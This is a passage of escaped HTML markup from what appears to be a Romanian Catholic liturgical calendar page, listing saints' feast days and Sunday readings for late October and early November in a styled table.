initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; 